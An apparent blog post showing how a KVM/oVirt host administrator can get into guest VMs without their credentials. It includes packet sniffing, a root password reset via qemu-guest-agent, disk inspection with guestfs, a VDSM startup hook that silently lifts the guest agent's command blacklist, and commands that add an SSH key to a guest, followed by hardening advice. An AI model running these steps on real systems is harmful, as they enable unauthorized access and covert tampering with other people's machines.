So apparently this cloud-thing is here for good. You may even say that it became endemic 😉
With cloud there is one potential problem – the bigger and heavier it is, the more possible is the leak. Cloud after all is just a virtualization in a big scale and if you go to public cloud – you have to ask yourself a question about a trust.
And this is not about a trust to a cloud vendor but to faceless administrators, who have access to the physical host servers.
In this article I’m going to show you the possibilities of accessing your virtual machines without any credentials, by people who have access to virtualization host. We will focus on KVM with oVirt – so Oracle Linux Virtualization 🙂
SR-IOV
One of the most important things in virtualization from a performance perspective is SR-IOV.
The SR-IOV technology is a hardware based virtualization solution that improves both performance and scalability. The SR-IOV standard enables efficient sharing of PCIe (Peripheral Component Interconnect) Express devices among virtual machines and is implemented in the hardware to achieve I/O performance which is comparable to native performance. The SR-IOV specification defines a new standard wherein the new devices that are created will enable the virtual machine to be directly connected to the I/O device.
https://docs.oracle.com/cd/E36784_01/html/E36860/glbzi.html
The SR-IOV specification is defined and maintained by PCI-SIG at http://www.pcisig.com
When performing a simple test of counting interrupts on the host OS level, we can see that the amount of interrupts is much lover when SR-IOV is being used.
The below chart comes from counting interrupts (/proc/interrupts), based on the 5s intervals, while selecting object_name from dba_objects with arraysize set to 2 from 2 different sqlplus sessions:

The performance of SR-IOV is crucial for virtualization performance – especially from the database perspective.
The other aspect of SR-IOV is a bit better security, since the network card virtual function that is assigned to a virtual machine, "disappears" from the host operating system, which makes sniffing at the host level much more difficult.
Without SR-IOV, OS admin may use something like tshark command to sniff all the packets that use port 1521. Below you can find the sample output:
[root@rapier ~]# tshark -i any -Y "tcp.port==1521" -x
Running as user "root" and group "root". This could be dangerous.
Capturing on 'any'
(...cut for readability...)
0150  17 73 65 6c 65 63 74 20 27 64 75 70 61 27 20 66   .select 'dupa' f
0160  72 6f 6d 20 64 75 61 6c 01 00 00 00 00 00 00 00   rom dual........
0170  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0180  00 00 00 00 01 00 00 00 00 00 00 00 00 80 00 00   ................
0190  00 00 00 00 00 00 00 00 00 00 00 00               ............

(...cut for readability...)

0000  00 04 00 01 00 06 56 6f ee 39 00 01 00 00 08 00   ......Vo.9......
0010  45 00 01 43 26 96 40 00 40 06 ff 16 0a 00 00 02   E..C&.@.@.......
0020  0a 00 00 07 05 f1 ce 2b 5d 68 0f db 7e 6f 4a 12   .......+]h..~oJ.
0030  80 18 01 cc 15 3e 00 00 01 01 08 0a ea 3f dc 8f   .....>.......?..
0040  10 e7 e6 78 00 00 01 0f 06 00 00 00 00 00 10 17   ...x............
0050  00 00 00 98 29 64 72 99 51 da eb a9 0f 89 33 df   ....)dr.Q.....3.
0060  59 c6 27 78 79 03 1e 0c 26 12 04 00 00 00 01 00   Y.'xy...&.......
0070  00 00 5c 60 80 00 00 04 00 00 00 00 00 00 00 00   ..\`............
0080  00 00 00 00 00 00 69 03 01 04 00 00 00 fe 3f 00   ......i.......?.
0090  00 01 06 06 00 00 00 06 27 44 55 50 41 27 00 00   ........'DUPA'..
00a0  00 00 00 00 00 00 00 00 00 00 00 00 07 00 00 00   ................
00b0  07 78 79 03 1e 0c 26 13 00 00 00 00 e8 1f 00 00   .xy...&.........
00c0  02 00 00 00 02 00 00 00 00 00 00 00 06 22 01 00   ............."..
00d0  00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00   ................
00e0  00 00 07 04 64 75 70 61 08 06 00 35 69 5a 00 00   ....dupa...5iZ..
00f0  00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00   ................
0100  00 00 00 00 00 00 00 00 00 00 00 04 01 00 00 00   ................
0110  fc 8d 01 00 00 00 00 00 00 00 00 00 02 00 13 00   ................
0120  03 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0130  00 00 00 00 00 00 00 00 63 00 00 01 00 00 00 00   ........c.......
0140  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0150  00 01 01
With SR-IOV enabled, you won’t see anything with tshark and you would have to try a bit harder 😉
The check if your VM is using SR-IOV, you can take a look at your PCI devices:
[root@db3 ~]# ip l
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
11: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP mode DEFAULT group default qlen 1000
    link/ether 56:6f:ee:39:00:01 brd ff:ff:ff:ff:ff:ff
12: ens8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP mode DEFAULT group default qlen 1000
    link/ether 56:6f:ee:39:00:00 brd ff:ff:ff:ff:ff:ff
[root@db3 ~]# lspci | grep Ether
00:05.0 Ethernet controller: Red Hat, Inc. Virtio network device
00:08.0 Ethernet controller: Intel Corporation I350 Ethernet Controller Virtual Function (rev 01)
My virtual machine has 2 network cards – eth0 is a virtual card, based on the bridge and ens8 is a virtual function reserved by the VM. The presence of a "Virtual Function", means that this network card is using SR-IOV. The network interface at host OS associated with this VF won’t be visible anymore.
[root@rapier ~]# lshw -c network -short
H/W path         Device       Class          Description
========================================================
/0/100/3/0       p4p1         network        I350 Gigabit Network Connection
/0/100/3/0.1     p4p2         network        I350 Gigabit Network Connection
/0/100/3/0.2     p4p3         network        I350 Gigabit Network Connection
/0/100/3/0.3     p4p4         network        I350 Gigabit Network Connection
/0/100/3/10                   network        I350 Ethernet Controller Virtual Function
/0/100/3/10.1    p4p2_0       network        I350 Ethernet Controller Virtual Function
/0/100/3/10.2    p4p3_0       network        I350 Ethernet Controller Virtual Function
/0/100/3/10.3    p4p4_0       network        I350 Ethernet Controller Virtual Function
/0/100/3/10.4    p4p1_1       network        I350 Ethernet Controller Virtual Function
/0/100/3/10.5    p4p2_1       network        I350 Ethernet Controller Virtual Function
/0/100/3/10.6    p4p3_1       network        I350 Ethernet Controller Virtual Function
/0/100/3/10.7    p4p4_1       network        I350 Ethernet Controller Virtual Function
/0/100/3/11      p4p1_2       network        I350 Ethernet Controller Virtual Function
/0/100/3/11.1    p4p2_2       network        I350 Ethernet Controller Virtual Function
/0/100/3/11.2    p4p3_2       network        I350 Ethernet Controller Virtual Function
/0/100/3/11.3    p4p4_2       network        I350 Ethernet Controller Virtual Function
/0/100/3/11.4    p4p1_3       network        I350 Ethernet Controller Virtual Function
/0/100/3/11.5    p4p2_3       network        I350 Ethernet Controller Virtual Function
/0/100/3/11.6    p4p3_3       network        I350 Ethernet Controller Virtual Function
/0/100/3/11.7    p4p4_3       network        I350 Ethernet Controller Virtual Function
/0/100/3/12      p4p1_4       network        I350 Ethernet Controller Virtual Function
/0/100/3/12.1    p4p2_4       network        I350 Ethernet Controller Virtual Function
/0/100/3/12.2    p4p3_4       network        I350 Ethernet Controller Virtual Function
/0/100/3/12.3    p4p4_4       network        I350 Ethernet Controller Virtual Function
/0/100/3/12.4    p4p1_5       network        I350 Ethernet Controller Virtual Function
/0/100/3/12.5    p4p2_5       network        I350 Ethernet Controller Virtual Function
/0/100/3/12.6    p4p3_5       network        I350 Ethernet Controller Virtual Function
/0/100/3/12.7    p4p4_5       network        I350 Ethernet Controller Virtual Function
/0/100/3/13      p4p1_6       network        I350 Ethernet Controller Virtual Function
/0/100/3/13.1    p4p2_6       network        I350 Ethernet Controller Virtual Function
/0/100/3/13.2    p4p3_6       network        I350 Ethernet Controller Virtual Function
/0/100/3/13.3    p4p4_6       network        I350 Ethernet Controller Virtual Function
/0/100/19        enp0s25      network        82579LM Gigabit Network Connection (Lewisville)
/1               public1      network        Ethernet interface
/2               bond0        network        Ethernet interface
/3               ovirtmgmt    network        Ethernet interface
/4               vnet0        network        Ethernet interface
/5               ;vdsmdummy;  network        Ethernet interface
qemu-agent-command
Of course SR-IOV brings us closer to the desired security but it’s only one tiny step.
We have to be aware of Qemu Agent and what it can do with our virtual machine.
By default listing the Qemu Agent capabilities is forbidden from a regular virsh command.
[root@rapier ~]# virsh --readonly list
 Identyfikator   Nazwa   Stan
--------------------------------------
 2               db3     uruchomiona

[root@rapier ~]# virsh --readonly qemu-agent-command db3 '{"execute":"guest-info"}' --pretty
błąd: operation forbidden: read only access prevents virDomainQemuAgentCommand
To be able to use it, we can create appropriate credentials to the SASL database:
[root@rapier ~]# saslpasswd2 -a libvirt virshadmin
Password:
Again (for verification):
Let’s see what happens now:
[root@rapier ~]# virsh qemu-agent-command db3 '{"execute":"guest-info"}' --pretty
Please enter your authentication name: virshadmin
Please enter your password:
{
  "return": {
    "version": "2.12.0",
    "supported_commands": [
      {
        "enabled": true,
        "name": "guest-get-osinfo",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-timezone",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-users",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-host-name",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-exec",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-exec-status",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-memory-block-info",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-memory-blocks",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-memory-blocks",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-user-password",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-fsinfo",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-vcpus",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-vcpus",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-network-get-interfaces",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-suspend-hybrid",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-suspend-ram",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-suspend-disk",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-fstrim",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-thaw",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-freeze-list",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-freeze",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-status",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-file-flush",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-file-seek",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-file-write",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-file-read",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-file-close",
        "success-response": true
      },
      {
        "enabled": false,
        "name": "guest-file-open",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-shutdown",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-info",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-time",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-time",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-ping",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-sync",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-sync-delimited",
        "success-response": true
      }
    ]
  }
}
Much better! Now we can see which commands are going to be useful for us to try escalating our privileges and logging into the protected virtual machine.
Notice that some of the commands are disabled by default. This is controlled by /etc/sysconfig/qemu-ga located on the guest VM.
[root@db3 ~]# cat /etc/sysconfig/qemu-ga
# This is a systemd environment file, not a shell script.
# It provides settings for "/lib/systemd/system/qemu-guest-agent.service".

# Comma-separated blacklist of RPCs to disable, or empty list to enable all.
#
# You can get the list of RPC commands using "qemu-ga --blacklist='?'".
# There should be no spaces between commas and commands in the blacklist.
BLACKLIST_RPC=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status

# Fsfreeze hook script specification.
#
# FSFREEZE_HOOK_PATHNAME=/dev/null           : disables the feature.
#
# FSFREEZE_HOOK_PATHNAME=/path/to/executable : enables the feature with the
# specified binary or shell script.
#
# FSFREEZE_HOOK_PATHNAME=                    : enables the feature with the
# default value (invoke "qemu-ga --help" to interrogate).
FSFREEZE_HOOK_PATHNAME=/etc/qemu-ga/fsfreeze-hook
By default I can’t read or write files to the operating system with gust agent which is very sensible, but there’s one command which is not blocked – guest-set-user-password
To use it, we have to specify a username and password encoded in base64 format. So if I want to change root password to "dupa", I can encode it in base64 with Python:
>>> import base64
>>> base64.b64encode("dupa")
'ZHVwYQ=='
And use this string to set my new root password on the guest virtual machine:
[root@rapier ~]# virsh qemu-agent-command db3 '{"execute": "guest-set-user-password", "arguments": {"username": "root", "password": "ZHVwYQ==", "crypted": false}}'
Please enter your authentication name: virshadmin
Please enter your password:
{"return":{}}
Of course a good idea would be to block SSH password access for the root user (which is a standard for most of the implementations) but we might also want to blacklist this command in our virtual machine, by changing the /etc/sysconfig/qemu-ga file and restarting the guest agent:
[root@db3 ~]# vim /etc/sysconfig/qemu-ga
[root@db3 ~]# cat /etc/sysconfig/qemu-ga | grep guest-set-user-password
BLACKLIST_RPC=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status,guest-set-user-password
[root@db3 ~]# systemctl restart qemu-guest-agent
With this kind of setting we are another step closer to the security, since my try for changing the user password will get the following error:
[root@rapier ~]# virsh qemu-agent-command db3 '{"execute": "guest-set-user-password", "arguments": {"username": "root", "password": "ZHVwYQ==", "crypted": false}}'
Please enter your authentication name: virshadmin
Please enter your password:
błąd: internal error: unable to execute QEMU agent command 'guest-set-user-password': The command guest-set-user-password has been disabled for this instance
import guestfs
Am I safe now? NO! If I can’t login by changing the user password, I’ll try to inject a file contents in a different way.
First of all, I’ll try to examine the guest filesystem with Python extensions. To do that, I’ll find a virtual disk, which is being used by my VM, copy it to some temp location and explore the guest VM filesystem:
[root@rapier ~]# virsh --readonly dumpxml db3 | grep -A 2 "disk type='file' device='disk'"
    <disk type='file' device='disk' snapshot='no'>
      <driver name='qemu' type='raw' cache='none' error_policy='stop' io='threads'/>
      <source file='/rhev/data-center/mnt/_kvmstorage/5a5a7b94-887f-4343-95f2-297b9dc7a7fd/images/be6efbc6-c884-4520-9910-1050dac289ef/e2f7632e-a5f5-4101-8e93-37381b2c7a8c'>
[root@rapier ~]# cp /rhev/data-center/mnt/_kvmstorage/5a5a7b94-887f-4343-95f2-297b9dc7a7fd/images/be6efbc6-c884-4520-9910-1050dac289ef/e2f7632e-a5f5-4101-8e93-37381b2c7a8c /tmp/db3.disk
Now, let’s explore the disk with the Python libraries 🙂
First we have to import guestfs library and add our disk to the repo:
>>> import guestfs
>>> gfs = guestfs.GuestFS()
>>> gfs.add_drive_opts("/tmp/db3.disk", format="raw")
Now we can launch GuestFS – it will ask us about user and password – we can provide the same credentials, that we used for qemu-agent-command
>>> gfs.launch()
libvirt needs authentication to connect to libvirt URI qemu:///system
(see also: http://libvirt.org/auth.html http://libvirt.org/uri.html)
Please enter your authentication name: virshadmin
Please enter your password:
>>> gfs.lvs()
['/dev/ol_db1/root', '/dev/ol_db1/swap']
As we can see – there are 2 LVM devices that we can mount via our API to explore the filesystem – let’s do it 🙂
>>> gfs.mount_options("", "/dev/ol_db1/root", "/")
>>> gfs.ls("/home/")
['oracle']
>>> gfs.ls("/home/oracle/")
['.Xauthority', '.bash_history', '.bash_logout', '.bash_profile', '.bashrc', '.kshrc', '.oracle_jre_usage', '.ssh', '.viminfo', 'db.env', 'dupsko.txt']
Awesome! We can now use Python to read the filesystem! For example we can check, which Qemu Guest Agent commands are forbidden by reading /etc/sysconfig/qemu-ga
>>> qa = gfs.read_file("/etc/sysconfig/qemu-ga")
>>> print qa
# This is a systemd environment file, not a shell script.
# It provides settings for "/lib/systemd/system/qemu-guest-agent.service".

# Comma-separated blacklist of RPCs to disable, or empty list to enable all.
#
# You can get the list of RPC commands using "qemu-ga --blacklist='?'".
# There should be no spaces between commas and commands in the blacklist.
BLACKLIST_RPC=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status,guest-set-user-password

# Fsfreeze hook script specification.
#
# FSFREEZE_HOOK_PATHNAME=/dev/null           : disables the feature.
#
# FSFREEZE_HOOK_PATHNAME=/path/to/executable : enables the feature with the
# specified binary or shell script.
#
# FSFREEZE_HOOK_PATHNAME=                    : enables the feature with the
# default value (invoke "qemu-ga --help" to interrogate).
FSFREEZE_HOOK_PATHNAME=/etc/qemu-ga/fsfreeze-hook
But reading is not enough for us! We want to change something and gain the complete control over the machine.
HOOKS
VDSM offers a set of triggers, called hooks, which we can use to change various things in our virtualization environment. They are all located in /usr/libexec/vdsm/hooks/ on host system.
Since we can’t modify a disk filesystem of already running machine, we have to change it right before the machine starts. We will use the following hook to do this:
#!/usr/bin/python

import hooking
import guestfs

debug=True

def debug(txt):
  if debug:
      sriovlog = open("/tmp/filewr.log", "a")
      sriovlog.write(txt +"\n")
      sriovlog.close()

domxml = hooking.read_domxml()
vmName = domxml.getElementsByTagName("name")[0].childNodes[0].nodeValue

if vmName=="db3":
    debug("hooking-hacking started for " + vmName)
    gfs = guestfs.GuestFS()
    # Adding virtual machine disk that will be modified upon startup
    gfs.add_drive_opts("/kvmstorage/5a5a7b94-887f-4343-95f2-297b9dc7a7fd/images/be6efbc6-c884-4520-9910-1050dac289ef/e2f7632e-a5f5-4101-8e93-37381b2c7a8c", format="raw")
    debug("added disk")
    # launching gfs - since it start from hook, it won't ask for credentials
    gfs.launch()
    debug("launched")
    # mounting our filesystem
    gfs.mount_options("", "/dev/ol_db1/root", "/")
    debug("mounted disk")
    # this will be the new contents of /etc/sysconfig/qemu-ga in which we commented out the BLACKLIST_RPC line
    ga='# This is a systemd environment file, not a shell script.\n# It provides settings for "/lib/systemd/system/qemu-guest-agent.service".\n\n# Comma-separated blacklist of RPCs to disable, or empty list to enable all.\n#\n# You can get the list of RPC commands using "qemu-ga --blacklist=\'?\'".\n# There should be no spaces between commas and commands in the blacklist.\n#BLACKLIST_RPC=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status,guest-set-user-password\n\n# Fsfreeze hook script specification.\n#\n# FSFREEZE_HOOK_PATHNAME=/dev/null           : disables the feature.\n#\n# FSFREEZE_HOOK_PATHNAME=/path/to/executable : enables the feature with the\n# specified binary or shell script.\n#\n# FSFREEZE_HOOK_PATHNAME=                    : enables the feature with the\n# default value (invoke "qemu-ga --help" to interrogate).\nFSFREEZE_HOOK_PATHNAME=/etc/qemu-ga/fsfreeze-hook\n'
    # now we are just replacing the contents of the file
    gfs.write("/etc/sysconfig/qemu-ga" ,ga)
    debug("wrote qemu-ga")
    # we can unmount the filesystem and wait for the machine to start with a new vulnerability
    gfs.umount("/dev/ol_db1/root")
    gfs.close()
We will name the file 51_hack_qemuga and place it under /usr/libexec/vdsm/hooks/before_vm_start directory
Now we can try to simulate VM restart due to some "random" problems 😉 Or just wait to see our logfile with the following information:
[root@rapier before_vm_start]# cat /tmp/filewr.log
hooking-hacking started for db3
added disk
launched
mounted disk
wrote qemu-ga
Now all Qemu Agent commands should be available for us – including executing, reading and writing any file without logging to the virtual machine!
[root@rapier ~]# virsh qemu-agent-command db3 '{"execute":"guest-info"}' --pretty
Please enter your authentication name: virshadmin
Please enter your password:
{
  "return": {
    "version": "2.12.0",
    "supported_commands": [
      {
        "enabled": true,
        "name": "guest-get-osinfo",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-timezone",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-users",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-host-name",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-exec",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-exec-status",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-memory-block-info",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-memory-blocks",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-memory-blocks",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-user-password",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-fsinfo",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-vcpus",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-vcpus",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-network-get-interfaces",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-suspend-hybrid",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-suspend-ram",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-suspend-disk",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-fstrim",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-thaw",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-freeze-list",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-freeze",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-fsfreeze-status",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-file-flush",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-file-seek",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-file-write",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-file-read",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-file-close",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-file-open",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-shutdown",
        "success-response": false
      },
      {
        "enabled": true,
        "name": "guest-info",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-set-time",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-get-time",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-ping",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-sync",
        "success-response": true
      },
      {
        "enabled": true,
        "name": "guest-sync-delimited",
        "success-response": true
      }
    ]
  }
}
Let’s authorize our public RSA key to the oracle user at our VM:
First we will create base64 encoding:
[root@rapier ~]# cat .ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDE6Ox1vqE5pwWg9TSkm5yDBAXTPV6evrcyFXZVRncMvfBp0DrmJ6qptiP+1RFrP/+sCN4ElHYQADtV3j/Vaq1B311F0luoFQZE4Zoj6tX9mUcM0baFaA90s1oVoNhz2utQPdOBBhDemi8iaIaxiO4atX55WqFmPikqLAqK69wnhY2z1gwa8H5GSBtuI/j3VUhCUyFlBi1DTagG1Eo5zGBoNiNjmflZnSUED685Gc4EVeLKx4VTMbIo3bpUObYp7kW3IBYHKpycEoODmUVq1lwYzspyy3syqsCBRoAzc8PRD5i8KAxLA2meNUd+2rd11tynZSQCsKCW3LqmPvU/wv3j root@rapier
[root@rapier ~]# python
Python 2.7.5 (default, Mar 12 2021, 14:55:44)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-44.0.3)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> base64.b64encode('ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDE6Ox1vqE5pwWg9TSkm5yDBAXTPV6evrcyFXZVRncMvfBp0DrmJ6qptiP+1RFrP/+sCN4ElHYQADtV3j/Vaq1B311F0luoFQZE4Zoj6tX9mUcM0baFaA90s1oVoNhz2utQPdOBBhDemi8iaIaxiO4atX55WqFmPikqLAqK69wnhY2z1gwa8H5GSBtuI/j3VUhCUyFlBi1DTagG1Eo5zGBoNiNjmflZnSUED685Gc4EVeLKx4VTMbIo3bpUObYp7kW3IBYHKpycEoODmUVq1lwYzspyy3syqsCBRoAzc8PRD5i8KAxLA2meNUd+2rd11tynZSQCsKCW3LqmPvU/wv3j root@rapier')
'c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCQVFERTZPeDF2cUU1cHdXZzlUU2ttNXlEQkFYVFBWNmV2cmN5RlhaVlJuY012ZkJwMERybUo2cXB0aVArMVJGclAvK3NDTjRFbEhZUUFEdFYzai9WYXExQjMxMUYwbHVvRlFaRTRab2o2dFg5bVVjTTBiYUZhQTkwczFvVm9OaHoydXRRUGRPQkJoRGVtaThpYUlheGlPNGF0WDU1V3FGbVBpa3FMQXFLNjl3bmhZMnoxZ3dhOEg1R1NCdHVJL2ozVlVoQ1V5RmxCaTFEVGFnRzFFbzV6R0JvTmlOam1mbFpuU1VFRDY4NUdjNEVWZUxLeDRWVE1iSW8zYnBVT2JZcDdrVzNJQllIS3B5Y0VvT0RtVVZxMWx3WXpzcHl5M3N5cXNDQlJvQXpjOFBSRDVpOEtBeExBMm1lTlVkKzJyZDExdHluWlNRQ3NLQ1czTHFtUHZVL3d2M2ogcm9vdEByYXBpZXI='
Now we can open a file, modify it and close 🙂
[root@rapier ~]# virsh qemu-agent-command db3 '{"execute": "guest-file-open", "arguments": {"path": "/home/oracle/.ssh/authorized_keys", "mode": "a"}}'
Please enter your authentication name: virshadmin
Please enter your password:
{"return":1000}

[root@rapier ~]# virsh qemu-agent-command db3 '{"execute": "guest-file-write", "arguments": {"handle": 1000, "buf-b64": "c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCQVFERTZPeDF2cUU1cHdXZzlUU2ttNXlEQkFYVFBWNmV2cmN5RlhaVlJuY012ZkJwMERybUo2cXB0aVArMVJGclAvK3NDTjRFbEhZUUFEdFYzai9WYXExQjMxMUYwbHVvRlFaRTRab2o2dFg5bVVjTTBiYUZhQTkwczFvVm9OaHoydXRRUGRPQkJoRGVtaThpYUlheGlPNGF0WDU1V3FGbVBpa3FMQXFLNjl3bmhZMnoxZ3dhOEg1R1NCdHVJL2ozVlVoQ1V5RmxCaTFEVGFnRzFFbzV6R0JvTmlOam1mbFpuU1VFRDY4NUdjNEVWZUxLeDRWVE1iSW8zYnBVT2JZcDdrVzNJQllIS3B5Y0VvT0RtVVZxMWx3WXpzcHl5M3N5cXNDQlJvQXpjOFBSRDVpOEtBeExBMm1lTlVkKzJyZDExdHluWlNRQ3NLQ1czTHFtUHZVL3d2M2ogcm9vdEByYXBpZXI="}}'
Please enter your authentication name: virshadmin
Please enter your password:
{"return":{"count":392,"eof":false}}

[root@rapier ~]# virsh qemu-agent-command db3 '{"execute": "guest-file-close", "arguments": {"handle": 1000}}'
Please enter your authentication name: virshadmin
Please enter your password:
{"return":{}}
And voila!
[root@rapier ~]# ssh oracle@10.0.0.12
Last login: Tue Mar 30 16:33:49 2021 from 10.0.0.32
[oracle@db3 ~]$
At this point the only limitation is your imagination 😉
WTF?! WHERE IS THIS SECURITY!?
You can’t feel secure. Not fully. But you can do a number of things to feel a bit safer.
First of all – encrypt everything! Disks and network should be always encrypted to make things much harder to detect and inject something nasty.
Use SR-IOV not only in terms of performance but also to make things harder to sniff at host OS level. (In the Oracle Cloud, SR-IOV is used by default – in Azure you have to create machines with "Accelerated Networking" option).
And try to use IAAS in the public cloud (if you have to go to the public cloud) to be able to control your VM’s crucial files – like authorized_keys and qemu-ga, etc…
Make also sure to audit any changes and always be alarmed if your machine get’s rebooted.
There’s no security – there’s only a trust. And who do you trust?